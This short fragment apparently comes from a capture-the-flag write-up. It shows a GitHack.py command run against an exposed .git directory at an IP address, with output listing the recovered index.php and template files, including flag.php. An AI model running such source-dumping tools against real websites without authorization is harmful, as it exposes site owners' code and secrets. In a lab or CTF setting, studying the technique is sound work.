 GitHack-master\GitHack-master>python GitHack.py http://61.147.171.105:60016/.git/
[+] Download and parse index file ...
[+] index.php
[+] templates/about.php
[+] templates/contact.php
[+] templates/flag.php
[+] templates/home.php
[OK] templates/contact.php
[OK] templates/home.php
[OK] templates/flag.php
[OK] index.php
[OK] templates/about.php